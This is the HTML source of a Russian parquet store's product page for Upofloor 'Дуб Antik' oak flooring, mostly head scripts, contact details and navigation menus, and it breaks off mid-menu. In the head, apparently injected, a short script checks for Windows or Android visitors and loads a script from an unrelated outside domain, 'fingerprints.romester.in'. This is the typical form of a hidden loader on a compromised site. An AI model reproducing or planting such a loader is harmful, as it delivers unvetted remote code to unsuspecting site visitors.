

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/upofloor/dub-antik.html
body_size: 16547
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Дуб Antik | Upofloor | 4460 руб.</title>
    
    <meta name="description" content='Дуб Antik – для пола в Москве. Цена и материал указаны на сайте. В производстве напольного покрытия бренда Upofloor используется только качественное дерево. Заказать или получить консультации по телефону +7 (495) 741-17-50 | Имеются гарантии и доставка' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Дуб Antik | Upofloor | 4460 руб." />
  <meta property="og:description" content="Дуб Antik – для пола в Москве. Цена и материал указаны на сайте. В производстве напольного покрытия бренда Upofloor используется только качественное дерево. Заказать или получить консультации по телефону +7 (495) 741-17-50 | Имеются гарантии и доставка" />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/upofloor/dub-antik.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/upofloor/dub-antik.html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/upofloor/dub-antik.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
